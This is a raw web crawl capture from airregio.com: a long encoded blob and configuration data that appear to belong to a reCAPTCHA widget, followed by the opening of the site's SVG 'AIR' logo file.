CjsKdwpXChsOiw5/[base64]/wpDDosKzCFPCljsawqfDqiTCh0bCm8KswpAQwqTCkHvCvD1qE8OYw6nCqMOYNBDCsMOywp8ow7rCoxHCp8O2XsOdwqvDhsKiwrUjPsOLIsOaw5vDgiXCpMOSwrzCoEPDjxhRZ8O2A8OPQcK3w5Qpwo/DrykoDsKyw4fCoXUcPsOmwrHDj8OxD8K2w4XDncOiw51OZW8LwpcIFcKSw5vDvR1twrrDkFLCqhvDucKow5soaMK0w4JLKApcwp3Dq3lmDVAXQcKrB8OBaCTCr3rCnlcOAQUmw53CpFhOAcKhAcOXajrCi35VLcK/w4EJYsOFw6ZYdMKxwo7CjUoBdkpuOgskFcKkw4DDpcK+SsKQw49Jw53CjBjChGx5w5TCm3bCvsKFwoYRwo3DtErDsm5pwrgyw4TDqiRpwrQkw6XCiXnCmAV+C2h5WQZ6w5PCvsOzFcO2ZQRVdcOhwrzClcOLw7XCs8OdwoIcFSfDlyRZw50GG8O8wp/Dg1TDmMK4w6MGw7LCj8Kzcz/CkMKBw5TDjVsMOW3CrMOBwrJqBmYeU8Odw4zCvsOsF3wQwpzCsMOiw67CuMKAwqwKLMOJS8Obw5tPw5LDpWlxSwQ1GsOrQiHCscOMbSBLw7DCjsKpw5BQAzHChiXCncORJ8OiOB/CjUpiw7wUTGbDksKMA8KKBR8gVcK7MzJjwpYzwoTChcOTU0nDullHw6TDtMO8wr0DwqzDicOYwqDDunTDsThPwrTCisOQwrkxOUlkwq5uw6cxw5fCjnN9WVrCjTDDuT1oOiwvLMOSa2YXwqNEQQVbYRzDkkEPw4/DnMOPw6oBRBXDqXoMwps2w6bCkAhuZsK+ZW1xwq9aAsO7w5Qzw5bCjkcAwo/Di8OeJg7DlS3DhE5UwokFNsKMw6IjwoPDpcKuw5fCriQeecK/YMOoEwnCsgjDsMKlwqx+X8Ofw7YzbcOwwoNbw6J3PcKNIUfDjknClsKAYDUxw7RgAgjCsQNqwp7CscOoWcOUYMOhPcKIw67ClcOXw5t1wp90XSDDtUs8YmlKw6FCc8K/wr0kwobDojRAL8OzPwVPA8OvwpDDmX1owrVGdHLCtSvCgC/[base64]/CiWlCwqk0w5kAwqbCkg14w7rDvEXDpsOMXlgxA3cDw4/[base64]/HisXw7VcKDbDrcKhw6p8w5Q8ZMKCw5QIwrLChsOow4UIAl9lZgrDs8KJKDvCj8KCw7XDucKZw7U7CMKMfX5+dQHDkcO3w6VqFV/[base64]/[base64]/Pxk2VMO5JMOgccOvDcO0BQ4ZLGMFVMORJl0ROQjDuUxDw792bzpARcOIY23Ci1tGwqBmw7pAKEJpw5/DgMKYYWgpwrJSw5VPw4LDjBHDmHjDkMKpUx/Cl03Ct8OZLMKKw4AqccK0DzPDgMKQwo/CgxTCqXDDqUlNwqzDkVvCtcO6S8OLDz9hBSrChMKdwoo7w6xmw5oVw7fDgsOtL8KOL8KNw7RkMSsDTMOWECtrwqYoAmglwoIVwogxGloGUFwJwrPDiSjDnm7DvsOCwrcbw4zCmQTDpMOsd3rDnW4Jwr3CvBk9fi/DpxBKw7rDllk+woPCo8O9wpbDtVrCi2/Cpz4OOxxpw5XDtiEdwoTDh8O6wpvDt0AQw78GDFfCnjxBwpvDgcOiMQrCmsOvYAbCpBnCs8Krw5vCgMKyw6jDlcOdT0jCpMK/O28IJMKbwqbDuw8QB1oLdsKsWsK3MUzCiD7DpcOZYXLDh8KIO8O1JsKOwrhNW8OZasOfSDl4BsOxw7NoTxfDt8O8b8KZHcK/[base64]/wrbDhMO0w6RkLQLDmMKsQsKAIcOnbcOgHcK4V8KlbQlxYBzCkm3DgsO2UE7Dt8Kmw5DCuMOJw73CgTHCmwg9w5fCvHMnRC/DknAYw5DCpm7DszYFcirDowBlJ8KRw4keLHTCjcO/JsO8wrPCg8KIw67CtsOjwoIawod9wrXCsyI0Oxw2LsKzwrhVw5ljwrIowojCn8O5GcKKCcOlfHNqWCMQwppadcKzLcOHUcOSwoEqw4cow7TCshFOCsO/w7/DjsO4wo4Ywq7Co3XDk8O7bMOnGXsmeiPChcK3w77CrsKcwqPCiWXDklQew4orZ8Kgw6nDrxLClcOMbsKXY2HDlcO+XRhgwrLDicOycm/CqEw2w7bDqgopNX8hHx5owqdAbDFIw67CvwtXV07DgVLCt8OTwqVww63DlcOoH8OAwrYZwrrDqzNDwojChG/ClAs/[base64]/PsKuMyvDtibDpcOVIkMQw7dYD8OXw4fCiHFbDW0vwrHCvhHDjcKrw6jCpjXCscKbNRHDkF1rw71Kw53Dj2vDjcOcwp/CnsKvaUw+LMOMVlUSw4vDrMO/RwczwqYxwp/Cv8OFS3ctGcOqwqYdYMKvPDp/w7jDjcKYwrtPasK7P8K+wqM2w6oMY8Oyw6UIw4fCmcOnP0XCtsKtw6hPwqJGw4/ChMKQK31FMMKDD8KvTn3DuRTDicOlw7QEwpN+wofCj1IEcUrCqcK0wojDk8KSw4rDtiwdCmY/wpYww47Clh5BEVnDsmLDscOewpnDliDCpcK1ETvCvcO+dT/Ck8Kkw5IpQMO5w4jCsHXDj8O+NMOXWsOUwr7Dgk/[base64]/[base64]/wpPDh8OCw7kcwp7Cpm3CmcOuw5EbwrnClcKpGcKhw70HJ14FA17DusKLPsORwqvDoXbCnsKowrnCl8Oiwq/DmCo8fyTCuSDCh1gYKgtbwqwDWsK7P1ZYw7/CvhbDtn/[base64]/Ck3VAQMKFBUxqw7vDmmnDo8KCwrBjNScAw5Ylw4TCicO4wpTDiMKqw7oHI8OYw5NiwqTDrcOsPMO9wq8naA7CgjXCjMOiw7/Dumssw69LV8Ohw6bDkcO2XMKfw653w4HDs1Q1InEUEHVoNGPCk8KLwoJHczXDpsOlBl3CkXYRwofDvsKswrjCj8KKfhRaHi8ubAw0ZQvDu8OQJ1cBwpfDkFLDssOrFmIIw5MIwo9WwrrCr8KAw4Beb0NyWcOZewktw5MAZcKMAgLCqsODw5lRwqTDn8K/d8K2wpnCmFXDqE99wo3DpsO9w6/[base64]/[base64]/Ci8OySMKpwqPCvg5YwpjCpGd+eMOCHsOgHFIpwpHCiDgCw7lbECwrbV0MHcORanohwqsYw7/DsR0jbjLCvTDCpsOlZFAuw7cswohCacO9NEV8w5rDncKnw6Exw7bDuULDpcOhDUUnWR4Iw495fsKPw6XCkCtow6LCqD4xIDbDmcO/[base64]/DtVfCmcKuGzbDtMOHwpLDksOmwofDvgDCgcKww5rCgGAuJ0xIaRpuTMKDEU4SRS9+JizChCjChGZ2w43Dpy0CPcK4w7BFwrjCox/CmlLDl8KBwpE4IxIgF8OdcAbCqMOrLjvDmcOVw71Gwp0AOsOUwolVBMO+NRtnX8OFwpfDnC5jw7vCqTzDj07Cq1jDrMOiwo16w7vDuSvDujVIw4kpwprCoMOCwqsKTnLDvsKFeRFsVDtvwoxze1fCisO5CcK5BUl2wqBawrhUF8KfYcO/w7nDo8Ofw6rCpD9/AMK2N1DCokhuFzMrwoBKa042TcKUMGlYfwZOcHt9SAIqJsO0HlZUwqzDpgjDpcK5w6sIw6/DsQXDnlBaVMKyw6PCvmwaN8K+HHTCm8Kxw5oWw7PCi2wBwoLClsO7w6TDosOeMMOFwr/DiVNIP8O/wo5SwrYuwo5BBW4UB3ApFMK+wr/DgcO7GMOuwrTDpHRjw6bDjGM3wop2woISwqcuFsONE8O3wr46bcOCw704UmBcwocmCl5Aw7gDA8OBwrbDjTPDvsKywrPCnD7CiXrCrMOFdcOVfcKFwoU6wrcmP8KKwp8nfMKowqkNw43DrjnDjGpsdTrDpD9mCcKPwqTDjcOgeUfCsHI0wpx5w74fwoPCtzsySn/Dn8OXwpQOwqbCpsOyw7tpVw1pwqjDucO8wozDkMKbwr80QcKIw4/DqMKMTcO4GsO5CgEMIMOEw47CiFkBwqPDj0Myw4N3w7HDrSVsdsKJHcK2H8OIYcOww7oFCsO8Xi/DqcKwFcKzw4wPXU3DjMK3wrXDqXrDnGYXW1FiSSwdwq/[base64]/QX/DucO0w5bCrUM4LMO2wrBMwpUiw6vCplMeHsOrwoxuG8K6wqQLUx1Ww5jDs8K/P8KEwqXDqMKcGcKuGz3DmcOCwrdxwprDu8KvwpHDucKmYMOwDR80w5cWYcK+RcO1cgskw4ExGS/[base64]/DosKxR8Kcw45KwobDg0QbwpzCrcKhDsO5BMKcwqHCscKHR8OjwrFewrrDs8KiRw0yw6TCtlpqw45+MHlNwq/CqRLCsl7Du8O4QgXClMOybUROdThxwpwcN0MNZMO5AUpJMQ8jCwg5PcOfCMOZN8KuCMKrwqAZEMOlI8ONVxzDvMOxF1HCgSHDusKNRMOPYDhkRcO4RjbCpsO8esOTw5p9TsOZSnfDq2c/T8ODwpLDik/ChsKALhBZDg/DnW5Zw5cXJMOrw7vDsipTwqMUwqPDjDzCn37CnG3DhcKuwrhWBcKFH8KYw65swpTDlx/DssOOw5TDtcOAVcKEXMODYW43wrnCvB7CjhfCkWxVw6tiw4vCssOnw4paN8K3UcOGw6nDpsKbScKswrTCikTCpUDCkWHChUhow7t2UcKzw55AZ2wzwpTDiFpYUyPDsinCrcOsT1xJw5LDvQPDmS8vw7F7w5TClcOcwp0+d8KII8KEA8O2w6c3wqHCvi4NKcKCSsO/w6XCpsKDw5LDv8KSSMOzw5XCocOSwpDCscKtw5pCwrpmcHgtA8KvwoDDtcOrRhNpNH9Fw5srBGbCucO/PMKHw5rCgsOTwrrDt8OwNsKUB0rCqsKnIMOlfTDDpMK+woxWwofDvMOowrXDsgzCgy/[base64]/wrEIw5nDjcOWw6nDlcKcQMKaYzLCosK9w5fCuzvDgDbDr8KQwrvDtCdYwrwZw558wpPDhsOMRgJcYAHDqsKjKB7Cg8K8w57DgFQyw6PDtlzDgMKnwrrCulbCoSsYW0cOwqvDpVzCg0dJVMOPwqkkHyLDmzcQRMK/w5rDkmx7wqDDrsOndzHDjlzCtsKzZcOITVvCmMOJMTokbE8fL2V1w5TDsxXCoC4Aw5bChgrDnEB4P8OBwr7DpEnCgXIrw6TCnsOGIDPCqsKnQMOAPA0xSjHDhiwbwrhGwpLDhQbDlwYTwr/[base64]/wqFLw5NEw7fDg8OUw6DDp8KRwqJ4w5Jxw5PDsMKoWCXCucOdK8OMwpBMT8KhZQU4w40Lw63CocKcBhNOwpUtw6PCukEUw75NOypdOcKqKwfChMO7wqfDqnvCtBwWWH8qFMK0d8OQwpDDiydWanLCqsOLDMOsGmJhCxlRw5fClmwjE3Itw4/Dp8OfwodawqfDp3wNRAlRw5PDkAMjwpLCrcOmw6kAw6kOLnXCqMOSK8O5w6s7LsO2w4dKMjDDmMOWO8ONYsOuWzXDhGnCjCrDpGLCnMKOH8KhacOtFkPDtxDDtxDDg8Oiwq/CssKRw5QDUcOFw55XMTnDgnzCtFzChn3DhQo+c3TDg8OiwpPDu8K1wrHCvH5oal/Cj3tTQsK+w57CjcK1wp/ChCXDnAlFdHILN19OcG7DmmnCucKGwrDCiMKLTMO6wprDucO9VXjDjWDDp1DDlcOKDsKRwonDuMKSw6zDpsKxLxBhwp1IwrzDsVkgwrnCkcKEwok4wrxTw4LCisOeSgXDqA/Dj8KCwqUAw5c6X8K3w6PDiEfDiMOaw53Ds8KnYDjDqMKJw7bDsjjDtcKBanrDk3Y/[base64]/[base64]/b8KQL8Osw5IDCsKPw7h9FEfDunJuw6vDpXTDmF91Fw/[base64]/[base64]/Dnl/DgUfCn1DCr04zw5I+wqU1w6BbwrzDiRUTwpV1w53CncKSDsKsw4pQaMKrw43ChH/CnUACbE5XdMOeIVfCkMO7w4NHXGvCp8KQLsK0AExwwod3GGhFYCQdwpJXcWcWw7smw71wYsONwo5xRcO6w6zCn09BFsKNwqLClMKCR8O1eMKncFzDkcO/wrMow6oEwqlBScK3w7RawpDDvsKsNsKBbF3CvMKOwrrDvcK3VcOEGcO4w5Y6wqY7cVhow4/DhcOGwpbDgT/DgcOHw5Jhw4LDvEzCjwc1D8OAwq/DihFCMmPCsHcbO8K/BsKKH8KyOnTDo0p9w7LCgcOSHhXCg3IqI8Opf8KTw7wucVzDrVJFwq7Cg2gEwp/DjUw0UMKxFsK8H33DqsOHwqfDsDnDlnM1NsKsw5zDgMO1AjjCkMKgf8Ofw7MTel3DgWw/[base64]/[base64]/[base64]/[base64]/Cs8K6AMO6clhcw4HDpwJ+GMK4wocqwpMDw4RRak4pa8KswqVRAh1Kw6xkw7bDgm4DdMOCazMpZ2nCmVLCvxhjw6Miw7vDiMONCcK+dk9HXMOgNMOCwrgjwr08LCfDoHpmZMKpFnnCgDDDqcOawqU0VsKWcsOGwosXwqttw7XDhwZZw5IEwrB3SsK4d1s0w7/CrMKSMCXDhcOWw7xNwpxVwqoed0fDt3LDuHPDlVgjLRleEMK9MsOOw5cNKhDCjMKww6DDsMKdEFfDlwrCpcOtHsOzJwDDg8KMw5oXw7sYw6/[base64]/CmHTDt0FoEsKHJMOcfCh7wqtSw5tqwo/DvsKHN1zDqwp7KsKLRyPDgTVTJsOowqfDncO+wqTCl8KAFk/DpcKvw78Fw4/DjHzDoT8xw6PDjXAiw7fCr8OtXsKdwrjDusKwKhwcwr/CiB8/G8OhwrINQMKYw5AeQHl+KsOXDMK5SmjDmhtcwq9qw6vDqcK/[base64]/CisOSwp1nwosBw6wKdlrDpMKTw5DCv8Oqwo5xHMOtwqXDlDYLw4jDoMOkwo/Ch2YQNcORwrEyDxdvJ8Okw5zDjsKOwrptSAxSwpY+w7HCoFzCi1tWIsOmwrbClFXCmMKdP8OcW8OfwrdQwphnFR0qw77ChCbCq8OwPcKIw45iw5sEDMOywqYjwqHCkCABNhAUZ05ow7J+OMKSw5Zsw5HDgsOFw7FTw7jDgGrDmcKiwrjClh/Dhglgw60uFyLDqUBpw4HDk2fDnjnCt8OHwrnCt8KcOMKbwqwVwrs5Kl5fW2Bdw5RJw7zDnFLDgMOnwrjCpMKQwqLDrcKxKXxdEwc6JXB4GmvDp8KPwoQqw5BVJMOkWMOIw4TCksO5GcO+wpLCp1wmIMOsX0fCjlg/w5jDpRnCtWYqdcO3w4AEw7LCjUt5KUDClcKgw4UwU8KHw7rDtcKedMO+wpBbTA/CtxXDogBqwpfCn0dCAsKaIm7DpiN0w7t6VMKYG8KqE8KPRhkJwooXwqVJw4ccw4RDw6/DhSE3VU1mHsKHw587FsO6wpLChMOnTMKmwrnDuVxaXsO0QMKKCiPCqw9SwrFuw57Cl2VXaT9Cw4vCuX0kwoF0BMOiEcOkB3kJGhZfwpfCilV4wrXCv2nCtVbDtcKwc2jCpUxUP8Otw7Zsw7IHG8OYFWpbFcOTUcObw7tZw4RsHVFPKMOjw5/CgMKyKsKZKWjClMKuIMKVwqDDs8O0w4BIw6DDrcOAwp9hIB8+wrXDlsOZQmnDtcO9H8Omwr4yA8OWUlQJXDfDmsKVSsKAwqDClcOtbm7ChyzDlGvDtAVyQcKQLMOrwpfDucOZwoRswoB+QEhhGsOEwr5bOcObUFbCjsKgbWnDqzgffExbMF7CkMK3woo/[base64]/Cj8OfwqrCvBV9RcKIDkAXWMKWw7smwqFQDWzDrRtDw6J9w6fCvsKww5lSLsOlwqrDlMO6Kn3Cl8KZw6wqw5J4w4QWEcKQw5NQwoBTEjPCuAnCl8KNwqY7w6Irwp7CmMKtOsKVDx/DuMOBRMO6A37CvMKKJSLDnFp0TRPDpgHDj0sibcOeM8K0wrnCt8OlYsK1wqEtwrorZFQ/wqkUw5/CocOUXMKAw6s4wqY7L8KcwqDDnMKwwrcJTMKXw6plw4/[base64]/DoGFdw5hiSxzDtMKRwr8SSsKpwrkvwq/CsVzCvDB2H33DlcKHN8O8Rk/[base64]/OFF5BsKbw6zCjBFow5rDghfDpzclw7M2DSsow6PDlGpDI2XCsylPw4DCqzHDk3wMw61NKcOrw5jDgzHDrsKJw4QkwpnChm9pwqRnV8KgfsKjAsKrA2/[base64]/woliwrbCscKjwoodwrslw4MBXcKywrPDqcKBTWLCkcOpwrYuw73Drjcaw5rDgMKmZnQtQDXCjBxMbcOHfT/DtMKww7nDgzTCicOnwpPCtcKmwp1PaMOOWcOFMsKDwq/Cp2czwrwCw7jCqmY8GcKGQsKhRxvCtHEYPsK8woTDiMOqEDIeJHjCqWPCgnvCiWgYa8O8WMOXckXCjyfDjQ/DjHXDlsOFecO+wo/CuMK5woEvJiDDu8ONC8Opwq3CoMKofMKPZCtbRF7DtcO/P8OCB34Aw5lRw5bCuhoaw4rDisKwwpx6w6YgU1A8DgRCwrJuwpnDs0o+TcO3w5bCiCtNDFjDnwhNNcOTdMOtfxPDs8O0wqZINcKrKAx3w489wozDrcOqLSjDmFbDgsKXRmUqw6HCg8KjwovCiMOswpXDrH0gwp/CiBnDr8OrGGRFbTQXwqrCucOnw4rDgcK2wos1Vy5CUn0kwrbCuWzCuXLCiMOwwozDmMKBHmrCgzbCusOGw6zClsKWwrk8TibCgAc9IhLCicKpMEXClXnCkcO/[base64]/QcORwq/[base64]/ChifCsyMsCsKdw65/woAUWMO+ZMKjwqvDp25qfCtgDnXChnDDu0bCn8Ohw5jDpsKuO8OsGAxvw53DnTR5RcKPw6TCoBEyK0fDowgpwo1jKMKmBDXDmcOsJsKXUhZiRwweB8OKBxvCk8O0w6EiEXsdwpHCpUoYwoHDpMONExYac0New6ZEwpPCusObw6LCiwrDt8OiCMODwpvCk3/[base64]/DocKodcK3EXAsPwhqaVpNw7A+H37DrcO1wpQJfS0Kw7AfO0jCssOnw7PCtXbDr8OvfMOpB8KqwoQBf8OofjoORgo9cBPCgBDDtMKEJcK6wq/Cn8K/ThPCgsKiRSHDnMK5BxgYKMKYZ8OHwqPDsTDDosK0w6TDn8OCwobDqGVnBxlkwq0GeC7DvcKXw5Nxw6cvw5BewpfDqMKibgsgw6B5w5DCkTvDncO/CMK0F8K+wp7CmMK3S39mwoU/Qi0oLMKmwobCsjLDicOPwqsBasKtTTMhw4rCvHTDoj/[base64]/Cgx1Sw5nDrkB/[base64]/w5/CiV/[base64]/[base64]/URsZWHNhwrcNwpV8wpLCjsKhIMOAwoPDncO8cAQcfQnCv8OawroTw51awpDDiz/DnMKvwohLwrvCuT/ClsOCDUBGJGbCmMOoXDQaw47DrBfDgsOdw75kb1cuwrYxFsKfRMOUw48qwoA2M8O5w4jCosOiCcK1wrNGOSPDqVddGMOfVxHCo2IHwqHCkUQnw6pHM8K1WF/CqwrDkcOZWlrCq3wFw791ecK2D8KzWnIEYVDCtUXCnMKTRVjCu2vDnUpjL8KCw7YUw6LCkcKwcnFtL3FMH8OOw5/[base64]/Dph3Dkxd7wqdVKmRYekzDuHjCocKJWwDCj8OIw4IWfcKdwpHDl8Ocw6rCg8KjwpfCiGrDnXXDpcOoVHXCscOfdD/DhsOSwqzCgDzDmMKDMH3CtMKJT8KkwonCgiHDjBsdw5c8N2zCssKBDMOkX8OsQ8OzfsKGwoMjSVvCuFjDmMKJB8OKw4/DlRPCsGggw6PCisOjwrTCsMK9HhTCgcOOw7s/[base64]/DrsKjw5nDv8KfdsKfPcKlw6XCvcK5w5rDoMOCM8ObwoYNwpJmZsOfw43CrcO0wpvDt8Kqw7DCiCNrwr/Cpn9UKCjCpS/CuyBRwqTCjsO/ZMORwqbDgMKaw5UPV2XCgwXCmsK1wq3CuAMmwr4HfsOgw7nCvMO1w6zCjcKSE8OgB8K6w4bDl8Oqw4rCjTnCqlwOw6zCmBPDkA9uw7HChTpYwrzDlEFrwr7CqlbDqWzDqcKwMsOoCMKfZMKxw7wJwpnClk/ClMOiwqECw7MFOwEUwpZEVFV4w7x8wr5uw6oXw5DCh8K0SsOywpHDssK+AMOePWRuNcKrOzTDsjfDihvCrMOSG8OjDcKjwo5Kw5zDt0XCvMOdw6bDhMOxORl3wo89w7zDlcKGw456GXAESsKqdw/Ci8OaQlLDu8K8c8K/T1rCgxUSasK5w5/CtgzDp8OPZ2MewoUzw408wpV0H3k+wrE0w6rDm25ULMOVYMKZwqdpbEoDWRXCpQ0dw4PDo3vDnsOSYWHDrMKJHcOAwoPClsO4PcOSTsO+XWzDh8O1DCMZw7Yjd8OVJMOLwonChQgNKw/Dkh1/wpJqwrUpOQ0LAsODYsKIw5pbw5IAw6YHVsKrwrg+w4RgX8OIO8K7w4h0w6LDpcOIZAFYI2zCucORwpTClcOuw67DpsOCwoslJErDtMOBcMOVw7TCjQJOUsKow4hOADvCt8O/wpzCmCXDuMKmFwDDuzfCg3BBTMOMJCLDvMOZw78PwqLDv0wnPV8fBsOZwrE7e8KOw687eFzCsMKtUUTDocKaw5FNw6vDvcO2w790R3F1wrPCkjQbw6VKWwEXw5vDp8KRw6/DusK1wp4fwrfCtgpGwoXCv8KUKMOrw5gkS8OqGxPCi1bCoMKUw4rDvWQHT8O2w4YuODQkYE3CtMOAUU/DhsKswot+w4YbNlnDlQI/wp3DucKIw6TCn8KHw6dYUnsuFG8dYhbCssO+Q1xSw5LChCvCpmElw5AfwrEgwoHDn8Oxwr4vw7LCmMKiw7HDjRDDhx/[base64]/w4/Dsy7CmcKww7/CiFXDjMK9wrcwe3JPHgkDw7jDhcOpQW/DmAMwCcOOw61uwqALw7l/WnLDgsKLQFbCssKJbsO0w7DCrmppw6nCmyRjwqhZw4nDoxbDjsOQwqkANMKTw4XDncOIw5nCkMKVw51HITHDvSdKX8KswrfCpcKEwrfDkcKiw5zDlsKHacOmGk/CvsOYwrodLXJ0JMKLHG7Cn8KCwqbCnMOsfcKfwq/DinPDpMKWwrXDkmsnw4bCisKHAMOJOsOmAWM0OMKJcXlTFDzCo0Vsw6B8AyB8T8O4w6zDhzfDh1nDk8OvKMOIYMKowpvCtcK2wpPCinBTw5B6w5N2fHkrw6XDlMK1ARUASMOrw598fsKnwpbCqQPDmMKsDsKOeMKlc8KSV8KewoN/[base64]/Ck8OWw4rCosKJMcKVAwQRUUh6dMOHw5tjw5Yrw50Gw6bDkDQCeHRsRcK9HMKTBVrCo8OYXmonwr/[base64]/Cr8KNw5cmw6QAFcKwM0fDkcOvTsOfw7TDgg3Ch8OZwqU8QMOTSi/[base64]/DkGrDrjLCm8KBbRdnPsKWw7YiOUvDrcO6wo0hHnXCjcKebcKCKlsqVMKfbT4kNsKCNsKkH3pBdcOLw67Cr8KXKsK/[base64]/[base64]/[base64]/DiBNMBXIWPXVgw4A2w7bChQLCjSnDt046w4diL0wROhbDgMOnNsO1w4MPARpfYBXDncKTZkB+SxUse8OOUcKJLSRxWQvCs8OCfsKhLm9bYhZ0dCwGwpnCjCxhIcKawoLCiHTCrSZbw6UHwoEYNlUCw7rCrHnCjkzDvMKww4lnw6w2IcO7w40Ew6LCmsO2HH/DoMOddMO9OcKlw6bDiMOpw63CpWTDihkSUkTCqSMnIE3CoMKjw4x2wo/DvcKHwrzDuVIkw6cYGF7DgQF+woDDrSDClkZtwoHCtWjDnCrDmcKfw4g1XsOUD8KkwonDi8OJcDsdw6LDscKvICsHXsOhRyvCsxQuw7nDhlx8bMKewrhKVmnDmiVHwo7DpcO1wrZcwrtGwq/CoMO1w790GUDCizFnwoxEw4/CtsKFesOvw7XDgcKtCA5pw6oNMsKbLRXDkHtxSHPCu8O8cB7Dk8Kzw5PCkykBw6PDvMOjwqgowpbCuMKIw4jCnsK7GMKMIGIXQsOMwrQrRC/CjsO/wpvDrE/[base64]/wqLDnl5bGsOaG8Kiw5jCgRjDlMOnwpjCicKZXcO+w6fCucOww6TDoRYVQcKkQsOoHSAvH8OpWirCjg/DpcKOIcKfXMK0w63CrMKLMTrDicK4wrDCmw9Hw73Cr1UuT8OZchlBwozDq1HDvsKqw57ChcOJw61iBsOFwrrDp8KKT8OkwptmwoTDnMKSwr3CncKsCRg6wr9mQ3XDvUbCjXfCkDjCrn3DsMOSbg8Ow6TChi/DhxgBaxDCjcOMC8O/[base64]/w6ouS04JfkbCnFLDsDMMw6zCkEDCqcKRSwTCj8OLTznCvMOfAwdCw53DncOLwrXDssO6I2AoSsKCwpppNFRlwrYiIcK1bsK/w6dRSsKGBiQKQsOUK8KSw6DCnsOTw7UuaMKWeBnCiMOIFBjCrMKewqbComHCh8OlL00FPMOFw5DDklgLw6vCvcOGbMOHw51xFcKhFlbCrcKqwr3ClCfCgwMQwpAIbX9SwpDCqCVBw69yw5HCnMO/w4HDlcO0LnIbwrI0wqZoF8K+bVDChhHCqDhAw6jDocOcBMKxR29LwrdowoLCog1INh8EAg9dwpzCpMK/LcOWw6rCucK0KRkBBzZhPCXDuxHDrMOHbzPCpMOiF8KkYcO2w50iw5BKworCrG0+PcKWwqN1C8OGw5rCrcKPMsONY0vCtcKmJVXCvcOIC8KJw63CiBbDjcODw7jDpRnDgCjClAjDsBEwwqcSw4M0UMOPwrIYcDVSwrnDoz3Dq8OQRcKwGVbDvcK9w5nCu2Efwo0pesO/w50Gw4NXAMKCQcK8wr9LJmEqG8Oewoh/asOEwoTClcOcC8KlCMOPwprDq2ErJwQxw4RxWnnDmTvCoGJfwpzDl25/[base64]/[base64]/Ci2IxRBYLw55ENsOiHMK+wq/Dq8Ksw5Rpw4vCiQjDh8OawpQnL8Kpw7Uuw6ZcGwh2w79MRcKwHALDncO7McOyUsKbI8KeGsOcUTjCj8OJOMOtw4EeEwwQwrrCuFjDlAzCnMOGATrCqGk/w7EGBsK7wptow6gdJ8O0bMOPJF8fCRATw4o3w4TDlS3Dk1wBw73Cn8OLdAodV8OiwonCgFU5wpASRcO3w7HCssKKwpDCq1/CkSBgR1xVQMOJWsOhecKRb8OVwqc5w54Kw6AAf8O/wpwVJsO0ekN1XMOzwr4jw7PDiwkRDidQw4IwwpXCgAIJwobDmcO4WQ8tAcKvQGjCpgjDssKWWcOqMEbCsjLCt8KpRcOuwqprwrrDvcKDdW/DrMO4C1Y2wpNhYTjCt3jDmw3Dgn3Cs3E7w6N5wooJw6VJw6wUw5LDrMKrRsKmfcOVwo/Cg8Kjw5FqWcOLCxnCkMKCw4nCv8KCwoUPMHPCgFrDqcOQFjgbw7vDnsOVIQnCtg/Dix57wpfClcOgN0tIR1huwrV4wr3Dt2U6w71IfcOLwoQ+w5kow4jCqD9pw6d5w7HDoUdSPMKSJsOCG1/Di2ZAW8OvwqJyw4TChSpawrtUwqAwR8K5w5NCwr/[base64]/DiMKsTsONw4FZwp0Mw4Jcwq4FS03DonUFw4MeQsOVw58hJ8KwbMOlFT9cw5bCrA3CgWPCvFfDkFHCsG3DmlYxUyDDn3DDr1dla8O2wp0Gwq1QwoB7wqkKw4MnRMOUMjDDuF9/[base64]/Ci8Kvw6Zvw6F8wqfDkxwUYWTDj8OPYMO+w61Yw5PDohLColwww5wtw4vCgnnCnzFBKMK7FivDusOJGSrDtR4ZBMKEwpHDv8K5XMKsInhgw6V2LcKlw5vCuMKLw7jCmcOwBx44wq/CrylsLsONw47CmB5rNy/CgsK/wo0WwonDr1ptGsKZwr/CvTfDiF1Kwo/Dv8OgwoPCtMOBw509dsO9cAMSdcO7FkkWHEB7wpDDhXh6wqZXw5h5w57DvVt5wp/CpG0uwoZxw5xaAxTCkMK2woswwqZgPzsdw7VFw4bDmcOgAAVRKE3DjlrCksKqwrnDkgITw4UBw4LDkTnDmMOOw4nCmXxyw6Z+w5giccKiwrDDqzvDsHkXbXxlw6LChQDDg2/Ctw9xwonCvXjCrAEbw6k5w6XDgxzCucKkW8KKwojDtcOAw7QcCB14w6tPFcO3wqzCrEXCqcKIwqk8wqHCgsK4w6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcQW9skAAAAAIxthgeXqtDpQpUp07InbCgD2LDC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,466],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://airregio.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aEe5J22r35kTjCFenVdtfq0zFB6NYruOniXvaexWtKo\\u003d\x22,1,0,null,1,1770145368067,0,0,[113,134,76,152,6],null,[140],\x22RC-Vz3_pbc94q_3XA\x22,null,null,null,null,null,\x220dAFcWeA416aJK7gQFfBezc0au9AXpkI-ozWRP6xG5AWLKAa65FyMOlSwA2cNLdxUcasCduH7zaRVgVDs41abJ-SmBLrQOOKwKZw\x22,1770228168030]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://airregio.com/wp-content/uploads/2023/02/AIR_Logotipo-horizontal-03.svg
body_size: 2215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 1002.63 214.05">
  <defs>
    <style>.cls-1,.cls-2{fill:#1d303f;}.cls-1{fill-rule:evenodd;}.cls-3{fill:#65a2b2;}.cls-4{fill:#dfbb40;}</style>
  </defs>
  <title>AIR_Logotipo horizontal</title>
  <path class="cls-1" d="M239.34,123.18h23.72L251.2,70.54l-11.86,52.64Zm-43.73,52.09L234.15,35.51h34.11L306.8,175.27H275.29l-6.47-28.56H233.59l-6.47,28.56Z"></path>
  <rect class="cls-2" x="318.82" y="36.25" width="29.64" height="139.02"></rect>
  <path class="cls-1" d="M395,96.3h20.22c13.16,0,14.83-8.88,14.83-16.5s-1.67-16.48-14.83-16.48H395v33Zm0,79H365.31v-139h47.27c37.44,0,49.67,17.06,49.67,43.54,0,17.26-4.82,30.42-19.46,37.45l24.64,58H432.77l-18.72-52.09H395Z"></path>
